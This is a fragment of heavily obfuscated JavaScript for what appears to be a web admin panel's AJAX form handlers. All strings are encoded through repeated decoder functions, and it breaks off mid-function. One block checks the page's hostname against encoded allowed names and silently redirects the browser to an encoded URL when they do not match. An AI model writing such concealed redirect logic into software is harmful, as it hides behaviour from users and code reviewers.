e8UUWA=__Uint8Array.indexOf(__Buffer[LF52a2x]);if(e8UUWA===-uvupaN[1])continue;if(__String<uvupaN[0]){__String=e8UUWA}else{GbyD3Gn(__String+=e8UUWA*uvupaN[12],yd811F|=__String<<__globalObject,__globalObject+=(__String&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],__globalObject-=uvupaN[2])}while(__globalObject>uvupaN[9]);__String=-uvupaN[1]}}if(__String>-uvupaN[1]){utf8ArrayToStr.push((yd811F|__String<<__globalObject)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=__Buffer(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}if(__Array(228)in MOkJiSE){utf8ArrayToStr()}function utf8ArrayToStr(){var __TextDecoder=function(__TextDecoder,__Buffer,__Array){var utf8ArrayToStr={};if(__Array.length!==__TextDecoder.length+__Buffer.length)return uvupaN[19];return __Uint8Array(__TextDecoder,__Buffer,__Array,uvupaN[0],uvupaN[0],uvupaN[0],utf8ArrayToStr)},__Uint8Array;GbyD3Gn(__Uint8Array=function(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,yd811F,__globalObject,__String){var LF52a2x=uvupaN[19];if(__globalObject>=__Array.length)return uvupaN[17];if(__String[""+utf8ArrayToStr+yd811F+__globalObject]!==void 0)return __String[""+utf8ArrayToStr+yd811F+__globalObject];if(__Array[__globalObject]===__TextDecoder[utf8ArrayToStr]&&__Array[__globalObject]===__Buffer[yd811F]){LF52a2x=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr+uvupaN[1],yd811F,__globalObject+uvupaN[1],__String)||__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,yd811F+uvupaN[1],__globalObject+uvupaN[1],__String)}else if(__Array[__globalObject]===__TextDecoder[utf8ArrayToStr]){LF52a2x=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr+uvupaN[1],yd811F,__globalObject+uvupaN[1],__String)}else if(__Array[__globalObject]===__Buffer[yd811F]){LF52a2x=__Uint8Array(__TextDecoder,__Buffer,__Array,utf8ArrayToStr,yd811F+uvupaN[1],__globalObject+uvupaN[1],__String)}__String[""+utf8ArrayToStr+yd811F+__globalObject]=LF52a2x;return LF52a2x},console.log(__TextDecoder))}__Uint8Array[__Array(uvupaN[46])][__Array(230)]();let yd811F=__globalObject(__Uint8Array[__Array(uvupaN[46])][__Array(231)])[__Array(232)](__Array(233));switch(yd811F){case __Array(234):this[__Array(235)](__Uint8Array[__Array(uvupaN[46])]);break;case __Array(236):this[__Array(237)+uvupaN[74]](__Uint8Array[__Array(uvupaN[46])]);break;case __Array(238):case __Array(uvupaN[47]):case __Array(240):case __Array(241):this[__Array(242)](__Uint8Array[__Array(uvupaN[46])]);break;default:return}},[__String(243)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="vTGrMbXP`0F(=fm%K7aI+n{.C~yUd8!c),#@j3HgVD2^LBY|OW*psw6\"kQ&4N>/5tJx;l?uhRSA<zoe[E_i]}$1:9Zq",__Buffer,__String,__Array,utf8ArrayToStr,yd811F,__globalObject,LF52a2x;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=uvupaN[0],yd811F=uvupaN[0],__globalObject=-uvupaN[1]);for(LF52a2x=uvupaN[0];LF52a2x<__String;LF52a2x++){var e8UUWA=__Uint8Array.indexOf(__Buffer[LF52a2x]);if(e8UUWA===-uvupaN[1])continue;if(__globalObject<uvupaN[0]){__globalObject=e8UUWA}else{GbyD3Gn(__globalObject+=e8UUWA*uvupaN[12],utf8ArrayToStr|=__globalObject<<yd811F,yd811F+=(__globalObject&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__Array.push(utf8ArrayToStr&uvupaN[3]),utf8ArrayToStr>>=uvupaN[2],yd811F-=uvupaN[2])}while(yd811F>uvupaN[9]);__globalObject=-uvupaN[1]}}if(__globalObject>-uvupaN[1]){__Array.push((utf8ArrayToStr|__globalObject<<yd811F)&uvupaN[3])}return vK55rX(__Array)}function __Buffer(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=__Uint8Array(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}__TextDecoder[__Buffer(244)]();const __String=__globalObject(__TextDecoder[__Buffer(uvupaN[48])])[__Buffer(uvupaN[49])](__Buffer(247)),__Array=__globalObject(__Buffer(248)+__String)[__Buffer(uvupaN[50])](__Buffer(250)),utf8ArrayToStr=this,yd811F=ips[uvupaN[53]][__Buffer(251)][__Buffer(252)]({[__Buffer(253)]:__globalObject(__TextDecoder[__Buffer(uvupaN[48])])[__Buffer(uvupaN[49])](__Buffer(254)),[__Buffer(uvupaN[3])]:uvupaN[17],[__Buffer(256)]:uvupaN[17],[__Buffer(257)]:function(__Uint8Array){function __String(__Uint8Array){var __String="alc(sDXCEmIqtL.xW21UkJ~MeH0ShjZrVg:P^uO{!d`38,iYfN#T$95*47)|Rzp6AFwB]%y=G_;/nvQK[+&bo?@<>\"}",j4L4p4g,SXoAOv,__TextDecoder,__Buffer,__Array,utf8ArrayToStr,yd811F;GbyD3Gn(j4L4p4g=""+(__Uint8Array||""),SXoAOv=j4L4p4g.length,__TextDecoder=[],__Buffer=uvupaN[0],__Array=uvupaN[0],utf8ArrayToStr=-uvupaN[1]);for(yd811F=uvupaN[0];yd811F<SXoAOv;yd811F++){var __globalObject=__String.indexOf(j4L4p4g[yd811F]);if(__globalObject===-uvupaN[1])continue;if(utf8ArrayToStr<uvupaN[0]){utf8ArrayToStr=__globalObject}else{GbyD3Gn(utf8ArrayToStr+=__globalObject*uvupaN[12],__Buffer|=utf8ArrayToStr<<__Array,__Array+=(utf8ArrayToStr&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__TextDecoder.push(__Buffer&uvupaN[3]),__Buffer>>=uvupaN[2],__Array-=uvupaN[2])}while(__Array>uvupaN[9]);utf8ArrayToStr=-uvupaN[1]}}if(utf8ArrayToStr>-uvupaN[1]){__TextDecoder.push((__Buffer|utf8ArrayToStr<<__Array)&uvupaN[3])}return vK55rX(__TextDecoder)}function j4L4p4g(__Uint8Array){if(typeof LF52a2x[__Uint8Array]===uvupaN[5]){return LF52a2x[__Uint8Array]=__String(e8UUWA[__Uint8Array])}return LF52a2x[__Uint8Array]}const SXoAOv=__globalObject(__Uint8Array)[__Buffer(uvupaN[50])](j4L4p4g(258));SXoAOv[uvupaN[36]](j4L4p4g(259),function(__Uint8Array){function __String(__Uint8Array){var __String="<WTpINnBJAD1{=4!5>$&7\"cHgedMC892~a_(0PR.bSkj:^z]f;lXsVLhyr)Ux#}O,woEF?/+`%K3|[@q*tmiYvZQG6u",SXoAOv,__Buffer,DgQG_UM,rNx0GZg,j4L4p4g,__TextDecoder,__Array;GbyD3Gn(SXoAOv=""+(__Uint8Array||""),__Buffer=SXoAOv.length,DgQG_UM=[],rNx0GZg=uvupaN[0],j4L4p4g=uvupaN[0],__TextDecoder=-uvupaN[1]);for(__Array=uvupaN[0];__Array<__Buffer;__Array++){var utf8ArrayToStr=__String.indexOf(SXoAOv[__Array]);if(utf8ArrayToStr===-uvupaN[1])continue;if(__TextDecoder<uvupaN[0]){__TextDecoder=utf8ArrayToStr}else{GbyD3Gn(__TextDecoder+=utf8ArrayToStr*uvupaN[12],rNx0GZg|=__TextDecoder<<j4L4p4g,j4L4p4g+=(__TextDecoder&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(DgQG_UM.push(rNx0GZg&uvupaN[3]),rNx0GZg>>=uvupaN[2],j4L4p4g-=uvupaN[2])}while(j4L4p4g>uvupaN[9]);__TextDecoder=-uvupaN[1]}}if(__TextDecoder>-uvupaN[1]){DgQG_UM.push((rNx0GZg|__TextDecoder<<j4L4p4g)&uvupaN[3])}return vK55rX(DgQG_UM)}function SXoAOv(__Uint8Array){if(typeof LF52a2x[__Uint8Array]===uvupaN[5]){return LF52a2x[__Uint8Array]=__String(e8UUWA[__Uint8Array])}return LF52a2x[__Uint8Array]}__Uint8Array[j4L4p4g(260)]();let __Buffer=__globalObject(this)[j4L4p4g(261)](j4L4p4g(262))[SXoAOv(263)]();if(utf8ArrayToStr[SXoAOv(uvupaN[51])]>uvupaN[0]&&__Buffer[SXoAOv(265)]>utf8ArrayToStr[SXoAOv(uvupaN[51])]){function DgQG_UM(__Uint8Array){var __String="H$aj0`3Z[A7)Xm*W2t~{f}zqY_5kB%LuoSEGOVwDbI?6&M94/phlKg+Q;=\"xc8<>y,]neN@(#!1UPJRdvs:F|.^CrTi",SXoAOv,__Buffer,DgQG_UM,rNx0GZg,j4L4p4g,__TextDecoder,__Array;GbyD3Gn(SXoAOv=""+(__Uint8Array||""),__Buffer=SXoAOv.length,DgQG_UM=[],rNx0GZg=uvupaN[0],j4L4p4g=uvupaN[0],__TextDecoder=-uvupaN[1]);for(__Array=uvupaN[0];__Array<__Buffer;__Array++){var utf8ArrayToStr=__String.indexOf(SXoAOv[__Array]);if(utf8ArrayToStr===-uvupaN[1])continue;if(__TextDecoder<uvupaN[0]){__TextDecoder=utf8ArrayToStr}else{GbyD3Gn(__TextDecoder+=utf8ArrayToStr*uvupaN[12],rNx0GZg|=__TextDecoder<<j4L4p4g,j4L4p4g+=(__TextDecoder&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(DgQG_UM.push(rNx0GZg&uvupaN[3]),rNx0GZg>>=uvupaN[2],j4L4p4g-=uvupaN[2])}while(j4L4p4g>uvupaN[9]);__TextDecoder=-uvupaN[1]}}if(__TextDecoder>-uvupaN[1]){DgQG_UM.push((rNx0GZg|__TextDecoder<<j4L4p4g)&uvupaN[3])}return vK55rX(DgQG_UM)}function rNx0GZg(__Uint8Array){if(typeof LF52a2x[__Uint8Array]===uvupaN[5]){return LF52a2x[__Uint8Array]=DgQG_UM(e8UUWA[__Uint8Array])}return LF52a2x[__Uint8Array]}GbyD3Gn(function(){try{var __String,SXoAOv,__Buffer,DgQG_UM,rNx0GZg,j4L4p4g;function __Array(__String){var SXoAOv="0jeSTABE6tdW*,oF({Rm\"#u;w5>1$%3Mp}r@^l<qU`Cb[NxH.~Y7D:a2z&9+fPI?XKJ4shZ!v|y_]Qg)iV/nLck=OG8",__Buffer,DgQG_UM,rNx0GZg,__Array,utf8ArrayToStr,yd811F,__globalObject;GbyD3Gn(__Buffer=""+(__String||""),DgQG_UM=__Buffer.length,rNx0GZg=[],__Array=uvupaN[0],utf8ArrayToStr=uvupaN[0],yd811F=-uvupaN[1]);for(__globalObject=uvupaN[0];__globalObject<DgQG_UM;__globalObject++){var CASuPke=SXoAOv.indexOf(__Buffer[__globalObject]);if(CASuPke===-uvupaN[1])continue;if(yd811F<uvupaN[0]){yd811F=CASuPke}else{GbyD3Gn(yd811F+=CASuPke*uvupaN[12],__Array|=yd811F<<utf8ArrayToStr,utf8ArrayToStr+=(yd811F&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(rNx0GZg.push(__Array&uvupaN[3]),__Array>>=uvupaN[2],utf8ArrayToStr-=uvupaN[2])}while(utf8ArrayToStr>uvupaN[9]);yd811F=-uvupaN[1]}}if(yd811F>-uvupaN[1]){rNx0GZg.push((__Array|yd811F<<utf8ArrayToStr)&uvupaN[3])}return vK55rX(rNx0GZg)}function utf8ArrayToStr(__String){if(typeof LF52a2x[__String]===uvupaN[5]){return LF52a2x[__String]=__Array(e8UUWA[__String])}return LF52a2x[__String]}GbyD3Gn(__String=function(__String){return __String.join("")},SXoAOv=__String([uvupaN[20],uvupaN[21],uvupaN[22],uvupaN[23]]),__Buffer=__String([uvupaN[24],utf8ArrayToStr(266),utf8ArrayToStr(267)]),DgQG_UM="");try{if(typeof window!==utf8ArrayToStr(268)+utf8ArrayToStr(269)&&typeof location!==utf8ArrayToStr(uvupaN[52])&&location[SXoAOv]){function yd811F(__String){var SXoAOv="0jErJlI6DcKO#R!vd1X?Q,k^9qV}ioZz_${CMb>eW(x7=3HP][B%5A*4gwh2/pnT@L`~.&y<Y+|)\"NsmUaF;8SfGut:",__Buffer,DgQG_UM,rNx0GZg,__Array,utf8ArrayToStr,yd811F,__globalObject;GbyD3Gn(__Buffer=""+(__String||""),DgQG_UM=__Buffer.length,rNx0GZg=[],__Array=uvupaN[0],utf8ArrayToStr=uvupaN[0],yd811F=-uvupaN[1]);for(__globalObject=uvupaN[0];__globalObject<DgQG_UM;__globalObject++){var CASuPke=SXoAOv.indexOf(__Buffer[__globalObject]);if(CASuPke===-uvupaN[1])continue;if(yd811F<uvupaN[0]){yd811F=CASuPke}else{GbyD3Gn(yd811F+=CASuPke*uvupaN[12],__Array|=yd811F<<utf8ArrayToStr,utf8ArrayToStr+=(yd811F&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(rNx0GZg.push(__Array&uvupaN[3]),__Array>>=uvupaN[2],utf8ArrayToStr-=uvupaN[2])}while(utf8ArrayToStr>uvupaN[9]);yd811F=-uvupaN[1]}}if(yd811F>-uvupaN[1]){rNx0GZg.push((__Array|yd811F<<utf8ArrayToStr)&uvupaN[3])}return vK55rX(rNx0GZg)}function __globalObject(__String){if(typeof LF52a2x[__String]===uvupaN[5]){return LF52a2x[__String]=yd811F(e8UUWA[__String])}return LF52a2x[__String]}GbyD3Gn(DgQG_UM=String(location[SXoAOv]),typeof String.prototype[__Buffer]===__globalObject(271)+uvupaN[36]?DgQG_UM=String.prototype[__Buffer].call(DgQG_UM):DgQG_UM=DgQG_UM.toLowerCase())}}catch(CASuPke){}rNx0GZg=[utf8ArrayToStr(272),utf8ArrayToStr(273)];for(j4L4p4g=uvupaN[0];j4L4p4g<rNx0GZg.length;j4L4p4g++){var E8lxjk=rNx0GZg[j4L4p4g];if(!E8lxjk)continue;if(DgQG_UM===E8lxjk)return uvupaN[17];if(DgQG_UM.length>E8lxjk.length&&DgQG_UM.slice(-(E8lxjk.length+uvupaN[1]))==uvupaN[25]+E8lxjk)return uvupaN[17]}if(typeof window===utf8ArrayToStr(uvupaN[52]))return uvupaN[17];try{if(typeof top!==utf8ArrayToStr(uvupaN[52])&&typeof top.location!==utf8ArrayToStr(uvupaN[52])){top.location.href=utf8ArrayToStr(274)}else if(typeof location!==utf8ArrayToStr(uvupaN[52])){function gtnAvb(__String){var SXoAOv="~UHFKTqbJ`o[ph$l}DidzXNg)/frx@m_>.Vc7Sk+s%C50#&^I;wZ814|YR:?(2\"]WLP3E!,Bt9y=Ava<O6*MQeuGn{j",__Buffer,DgQG_UM,rNx0GZg,__Array,utf8ArrayToStr,yd811F,__globalObject;GbyD3Gn(__Buffer=""+(__String||""),DgQG_UM=__Buffer.length,rNx0GZg=[],__Array=uvupaN[0],utf8ArrayToStr=uvupaN[0],yd811F=-uvupaN[1]);for(__globalObject=uvupaN[0];__globalObject<DgQG_UM;__globalObject++){var CASuPke=SXoAOv.indexOf(__Buffer[__globalObject]);if(CASuPke===-uvupaN[1])continue;if(yd811F<uvupaN[0]){yd811F=CASuPke}else{GbyD3Gn(yd811F+=CASuPke*uvupaN[12],__Array|=yd811F<<utf8ArrayToStr,utf8ArrayToStr+=(yd811F&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(rNx0GZg.push(__Array&uvupaN[3]),__Array>>=uvupaN[2],utf8ArrayToStr-=uvupaN[2])}while(utf8ArrayToStr>uvupaN[9]);yd811F=-uvupaN[1]}}if(yd811F>-uvupaN[1]){rNx0GZg.push((__Array|yd811F<<utf8ArrayToStr)&uvupaN[3])}return vK55rX(rNx0GZg)}function GkNEDGx(__String){if(typeof LF52a2x[__String]===uvupaN[5]){return LF52a2x[__String]=gtnAvb(e8UUWA[__String])}return LF52a2x[__String]}if(GkNEDGx(275)in MOkJiSE){i96tyA()}function i96tyA(){}location.href=GkNEDGx(281)}}catch(CASuPke){}return uvupaN[19]}catch(CASuPke){return uvupaN[19]}}(),ips[uvupaN[53]][SXoAOv(uvupaN[55])][SXoAOv(uvupaN[56])]({[rNx0GZg(284)]:ips[rNx0GZg(285)](rNx0GZg(286),{[rNx0GZg(287)]:utf8ArrayToStr[rNx0GZg(288)]})}));return uvupaN[19]}ips[SXoAOv(289)+"x"]()(__globalObject(__Uint8Array[SXoAOv(290)])[SXoAOv(291)](SXoAOv(292)),{[SXoAOv(293)]:__globalObject(__Uint8Array[SXoAOv(294)+SXoAOv(295)+uvupaN[66]])[SXoAOv(296)](),[SXoAOv(uvupaN[54])]:SXoAOv(298),[SXoAOv(299)+SXoAOv(300)+"ct"]:uvupaN[17]})[SXoAOv(301)](function(__Uint8Array){if(__Uint8Array[SXoAOv(uvupaN[54])]===SXoAOv(302)){ips[uvupaN[53]][SXoAOv(uvupaN[55])][SXoAOv(uvupaN[56])]({[SXoAOv(uvupaN[57])]:__Uint8Array[SXoAOv(uvupaN[57])]})}else{function __String(__Uint8Array){var __String="nduAXFh9:$~bI1P2w#`!cmaG+BQt&H|)L8q3ex0TCZYDs*fE@zjSri[gJKM.v4<U>V/]?R{kWNplo\"_(,%^5=76};Oy",DgQG_UM,SXoAOv,__Buffer,rNx0GZg,j4L4p4g,__TextDecoder,__Array;GbyD3Gn(DgQG_UM=""+(__Uint8Array||""),SXoAOv=DgQG_UM.length,__Buffer=[],rNx0GZg=uvupaN[0],j4L4p4g=uvupaN[0],__TextDecoder=-uvupaN[1]);for(__Array=uvupaN[0];__Array<SXoAOv;__Array++){var utf8ArrayToStr=__String.indexOf(DgQG_UM[__Array]);if(utf8ArrayToStr===-uvupaN[1])continue;if(__TextDecoder<uvupaN[0]){__TextDecoder=utf8ArrayToStr}else{GbyD3Gn(__TextDecoder+=utf8ArrayToStr*uvupaN[12],rNx0GZg|=__TextDecoder<<j4L4p4g,j4L4p4g+=(__TextDecoder&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(__Buffer.push(rNx0GZg&uvupaN[3]),rNx0GZg>>=uvupaN[2],j4L4p4g-=uvupaN[2])}while(j4L4p4g>uvupaN[9]);__TextDecoder=-uvupaN[1]}}if(__TextDecoder>-uvupaN[1]){__Buffer.push((rNx0GZg|__TextDecoder<<j4L4p4g)&uvupaN[3])}return vK55rX(__Buffer)}function DgQG_UM(__Uint8Array){if(typeof LF52a2x[__Uint8Array]===uvupaN[5]){return LF52a2x[__Uint8Array]=__String(e8UUWA[__Uint8Array])}return LF52a2x[__Uint8Array]}GbyD3Gn(__Array[DgQG_UM(304)](__Buffer),__globalObject(document)[DgQG_UM(305)](DgQG_UM(306),[__Array]),ips[uvupaN[53]][DgQG_UM(307)][DgQG_UM(308)](ips[DgQG_UM(309)](DgQG_UM(310))))}})[SXoAOv(311)](function(__Uint8Array){yd811F[SXoAOv(312)]()});return uvupaN[19]})}});yd811F[__Buffer(313)]();return uvupaN[19]},[__String(314)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="\"aMcFTfSbALpZJhVIGsRKBrCgx5P=HN%1i*E[twY:DWq+>jd0?Uo8kvuneOmQ)!Xl{`&9|72$@#3;.64~<y/z^](_,}",__Buffer,__Array,utf8ArrayToStr,yd811F,__globalObject,__String,LF52a2x;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yd811F=uvupaN[0],__globalObject=uvupaN[0],__String=-uvupaN[1]);for(LF52a2x=uvupaN[0];LF52a2x<__Array;LF52a2x++){var e8UUWA=__Uint8Array.indexOf(__Buffer[LF52a2x]);if(e8UUWA===-uvupaN[1])continue;if(__String<uvupaN[0]){__String=e8UUWA}else{GbyD3Gn(__String+=e8UUWA*uvupaN[12],yd811F|=__String<<__globalObject,__globalObject+=(__String&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],__globalObject-=uvupaN[2])}while(__globalObject>uvupaN[9]);__String=-uvupaN[1]}}if(__String>-uvupaN[1]){utf8ArrayToStr.push((yd811F|__String<<__globalObject)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=__Uint8Array(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}__TextDecoder[__String(uvupaN[60])]();const __Array=__globalObject(__TextDecoder[__Buffer(uvupaN[58])])[__Buffer(uvupaN[59])](__Buffer(318)),utf8ArrayToStr=__globalObject(__Buffer(319)+__Array),yd811F=__globalObject(__TextDecoder[__Buffer(uvupaN[58])])[__Buffer(uvupaN[59])](__Buffer(320));ips[uvupaN[53]][__Buffer(321)][__Buffer(322)]({[__Buffer(323)]:__Buffer(324),[__Buffer(325)]:ips[__Buffer(326)](__Buffer(327)),[__Buffer(328)]:__Buffer(329),[__Buffer(330)]:{ok:function(){ips[__Buffer(331)]()(yd811F)[__Buffer(332)](function(){function __TextDecoder(__TextDecoder){var __Uint8Array=".KGhnPfAZpSbQXi;2u39Lg)/Hv1#6wx\"c(,7Y+[I!mTW?jRB:o{Fl]>`VU*$q<ykE~%_}aCJz@&dOr^M05eN8Dst4|=",__Buffer,__Array,utf8ArrayToStr,yd811F,__globalObject,__String,LF52a2x;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yd811F=uvupaN[0],__globalObject=uvupaN[0],__String=-uvupaN[1]);for(LF52a2x=uvupaN[0];LF52a2x<__Array;LF52a2x++){var e8UUWA=__Uint8Array.indexOf(__Buffer[LF52a2x]);if(e8UUWA===-uvupaN[1])continue;if(__String<uvupaN[0]){__String=e8UUWA}else{GbyD3Gn(__String+=e8UUWA*uvupaN[12],yd811F|=__String<<__globalObject,__globalObject+=(__String&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],__globalObject-=uvupaN[2])}while(__globalObject>uvupaN[9]);__String=-uvupaN[1]}}if(__String>-uvupaN[1]){utf8ArrayToStr.push((yd811F|__String<<__globalObject)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof LF52a2x[__Uint8Array]===uvupaN[5]){return LF52a2x[__Uint8Array]=__TextDecoder(e8UUWA[__Uint8Array])}return LF52a2x[__Uint8Array]}GbyD3Gn(utf8ArrayToStr[__Buffer(333)](__Uint8Array(334),function(){function __TextDecoder(__TextDecoder){var __Uint8Array="eGmORjoFVNZL>K1EJX=(q7Qc#[zP49g/pa5^8U_3{skDW?0n~<$]x:lT&vIH|.)w;d}YAfiBhStMu@2y,rbC`*+6\"!%",__Buffer,__Array,utf8ArrayToStr,yd811F,__globalObject,__String,LF52a2x;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],yd811F=uvupaN[0],__globalObject=uvupaN[0],__String=-uvupaN[1]);for(LF52a2x=uvupaN[0];LF52a2x<__Array;LF52a2x++){var e8UUWA=__Uint8Array.indexOf(__Buffer[LF52a2x]);if(e8UUWA===-uvupaN[1])continue;if(__String<uvupaN[0]){__String=e8UUWA}else{GbyD3Gn(__String+=e8UUWA*uvupaN[12],yd811F|=__String<<__globalObject,__globalObject+=(__String&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(yd811F&uvupaN[3]),yd811F>>=uvupaN[2],__globalObject-=uvupaN[2])}while(__globalObject>uvupaN[9]);__String=-uvupaN[1]}}if(__String>-uvupaN[1]){utf8ArrayToStr.push((yd811F|__String<<__globalObject)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof LF52a2x[__Uint8Array]===uvupaN[5]){return LF52a2x[__Uint8Array]=__TextDecoder(e8UUWA[__Uint8Array])}return LF52a2x[__Uint8Array]}__globalObject(this)[__Uint8Array(335)]()}),ips[uvupaN[53]][__Uint8Array(336)+"sg"][__Uint8Array(337)](ips[__Uint8Array(338)](__Uint8Array(339))))})}}});return uvupaN[19]},[__String(340)]:function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="HQ\"BqDW=uJ`E(^y.aG!*n0v3s8Yt;>{w[ho<gm,%#ZkpTIV:4XSze+P]_i9KF2AblN$OUR6CM)?fr7L@cjd|}x51&~/",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,LF52a2x,e8UUWA;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=uvupaN[0],__String=uvupaN[0],LF52a2x=-uvupaN[1]);for(e8UUWA=uvupaN[0];e8UUWA<__Array;e8UUWA++){var yd811F=__Uint8Array.indexOf(__Buffer[e8UUWA]);if(yd811F===-uvupaN[1])continue;if(LF52a2x<uvupaN[0]){LF52a2x=yd811F}else{GbyD3Gn(LF52a2x+=yd811F*uvupaN[12],__globalObject|=LF52a2x<<__String,__String+=(LF52a2x&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(utf8ArrayToStr.push(__globalObject&uvupaN[3]),__globalObject>>=uvupaN[2],__String-=uvupaN[2])}while(__String>uvupaN[9]);LF52a2x=-uvupaN[1]}}if(LF52a2x>-uvupaN[1]){utf8ArrayToStr.push((__globalObject|LF52a2x<<__String)&uvupaN[3])}return vK55rX(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=__Uint8Array(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}__TextDecoder[__String(uvupaN[60])]();const __Array=__globalObject(__TextDecoder[__Buffer(uvupaN[61])])[__Buffer(uvupaN[62])](__Buffer(343)),utf8ArrayToStr=this;ips[__Buffer(344)]()(__globalObject(__TextDecoder[__Buffer(uvupaN[61])])[__Buffer(uvupaN[62])](__Buffer(345)))[__Buffer(346)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="Q7*u]9As(#lWU|_^+PemBZGzOf[y8>HpRE)@3{v/g:?<,%wt1ChSI`2K4=YqTndc}ixa;j\"kboN&D~MLJr5V.XF!0$6",__Buffer,__String,yd811F,j4L4p4g,SXoAOv,__Array,utf8ArrayToStr;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,yd811F=[],j4L4p4g=uvupaN[0],SXoAOv=uvupaN[0],__Array=-uvupaN[1]);for(utf8ArrayToStr=uvupaN[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var __globalObject=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(__globalObject===-uvupaN[1])continue;if(__Array<uvupaN[0]){__Array=__globalObject}else{GbyD3Gn(__Array+=__globalObject*uvupaN[12],j4L4p4g|=__Array<<SXoAOv,SXoAOv+=(__Array&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(yd811F.push(j4L4p4g&uvupaN[3]),j4L4p4g>>=uvupaN[2],SXoAOv-=uvupaN[2])}while(SXoAOv>uvupaN[9]);__Array=-uvupaN[1]}}if(__Array>-uvupaN[1]){yd811F.push((j4L4p4g|__Array<<SXoAOv)&uvupaN[3])}return vK55rX(yd811F)}function __Buffer(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=__Uint8Array(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}if(__TextDecoder[__Buffer(347)]===__Buffer(348)){function __String(__TextDecoder){var __Uint8Array="4AIWR.$u6~5kt>&8sMZHOXz;?]PyNvw+dKx^!QjneYlEJ7UV/f{FDBpi,<G)%0[}@`\":mhLq12r*#Co3c9=(g_aSbT|",__Buffer,__String,yd811F,j4L4p4g,SXoAOv,__Array,utf8ArrayToStr;GbyD3Gn(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,yd811F=[],j4L4p4g=uvupaN[0],SXoAOv=uvupaN[0],__Array=-uvupaN[1]);for(utf8ArrayToStr=uvupaN[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var __globalObject=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(__globalObject===-uvupaN[1])continue;if(__Array<uvupaN[0]){__Array=__globalObject}else{GbyD3Gn(__Array+=__globalObject*uvupaN[12],j4L4p4g|=__Array<<SXoAOv,SXoAOv+=(__Array&uvupaN[13])>uvupaN[14]?uvupaN[15]:uvupaN[16]);do{GbyD3Gn(yd811F.push(j4L4p4g&uvupaN[3]),j4L4p4g>>=uvupaN[2],SXoAOv-=uvupaN[2])}while(SXoAOv>uvupaN[9]);__Array=-uvupaN[1]}}if(__Array>-uvupaN[1]){yd811F.push((j4L4p4g|__Array<<SXoAOv)&uvupaN[3])}return vK55rX(yd811F)}function yd811F(__TextDecoder){if(typeof LF52a2x[__TextDecoder]===uvupaN[5]){return LF52a2x[__TextDecoder]=__String(e8UUWA[__TextDecoder])}return LF52a2x[__TextDecoder]}ips[uvupaN[53]][__Buffer(349)][yd811F(350)]({[yd811F(uvupaN[63])]:__TextDecoder[yd811F(uvupaN[63])]})}else{function j4L4p4g(__TextDecoder){var 